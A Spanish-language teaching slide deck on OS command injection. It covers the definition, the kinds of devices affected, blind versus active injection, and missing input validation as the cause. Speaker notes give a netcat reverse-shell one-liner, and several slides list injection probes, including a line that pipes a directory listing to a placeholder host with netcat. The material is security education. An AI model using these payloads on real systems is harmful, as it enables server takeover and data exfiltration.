Slide 1

OS COMMAND INJECTION
Notes:
La inyección de comandos del sistema operativo (también conocida como inyección de shell) es una vulne web que permite a un atacante ejecutar comandos arbitrarios del sistema operativo (SO) en el servidor que ejecuta una aplicación y, por lo general, llegar a comprometer por completo la aplicación y todos sus datos.
Esto ocurre cuando el código del lado del servidor en una aplicación web realiza una llamada al sistema en la máquina host. Es una vulnerabilidad web que permite a un atacante aprovechar esa llamada al sistema realizada para ejecutar comandos del sistema operativo en el servidor.
A veces, esto no siempre terminará en algo malicioso, como un whoami o simplemente la lectura de archivos. Pero lo que pasa con la inyección de comandos es que abre muchas opciones para el atacante. Lo peor que podrían hacer sería generar una reverse shell para convertirse en el usuario con el que se ejecuta el servidor web. Un simple; nc -e / bin / bash es todo lo que se necesita y son dueños de su servidor.

Slide 2
Características
Según la OWASP: "La inyección de comandos es un ataque cuyo objetivo es la ejecución de comandos arbitrarios en el sistema operativo host a través de una aplicación vulnerable".
También se conoce como “shell injection”, “shell command injection”, “OS injection”, “OS command injection”, etc.
Este ataque es posible cuando una aplicación pasa de manera insegura datos suministrados por un usuario (es decir, formularios, cookies, encabezados HTTP, etc.) a un system shell.
Los comandos del sistema operativo proporcionados por el atacante generalmente se ejecutan con los mismos privilegios de la aplicación vulnerable.

Slide 3

¿Dónde pueden existir las inyecciones de comandos?
Web Applications (i.e IBM, Sophos, Symantec, LanDesk, Cacti, SquirrelMail, .…)
ADSL SOHO routers (i.e D-Link, TP-Link, Linksys, ....)
IP Cameras (i.e TP-Link, D-Link, Vivotek, Zero-IP, ...)
Network Printers (i.e Xerox, ...)
IP PBX Applications (i.e Asterisk PBX, FreePBX, ...)
Raspberry PI based Web Applications
Arduino based Web Applications

Slide 4
¿Por qué siguen vivas las inyecciones de comando?
Los ataques de inyección de comandos son independientes del sistema operativo
puede ocurrir en Windows, Linux, Unix, etc.
Son independientes del lenguaje de programación
puede ocurrir en aplicaciones escritas en varios lenguajes C, C ++, C #, JAVA, PHP, Perl, Python, Ruby, etc.
Puede ocurrir también en aplicaciones basadas en web escritas en distintos Frameworks web
ASP.NET, CGI, Python Django, Ruby on Rails, etc.

Slide 5

Blind Command Injection
Notes:
Muchas instancias de inyección de comandos del sistema operativo son vulnerabilidades ciegas.
A veces, el usuario ingresa un comando de prueba para intentar ver si el servidor es vulnerable a la inyección de comandos, el comando es ejecutado por el código del lado del servidor en el servidor y el código no genera la respuesta.

Slide 6

Notes:
Hoy en día, las aplicaciones web se pueden desarrollar en muchos lenguajes, desde Python hasta C #. Sin embargo, uno de los lenguajes de programación más utilizados es PHP, y es uno de los más populares en Internet.

Slide 7
¿Cómo detectamos la Inyección de Comandos Ciega?

Slide 8
Como detectarlo
Ping
; ping -c 10
Redirection of Output
Bypassing with Netcat

Slide 9
Como detectarlo
Ping
; ping -c 10
Redirection of Output
; whoami > test.txt
Bypassing with Netcat

Slide 10
Como detectarlo
Ping
; ping -c 10
Redirection of Output
; whoami > test.txt
Bypassing with Netcat
; ls -la | nc {IP} {PORT}

Slide 11
¿Qué causa las fallas en la inyección de comandos?
La principal razón por la que una aplicación es vulnerable a la inyección de comandos, se debe a una falta completa o incorrecta de validación de los datos de entrada.

Slide 12




… ? username = root ; ping -c 10

Slide 13
Active Command Injection
Notes:
La inyección ciega de comandos se produce cuando el comando del sistema enviado al servidor no devuelve la respuesta al usuario en el documento HTML. La inyección de comando activa devolverá la respuesta al usuario.

Slide 14


Slide 15


Dudas y preguntas

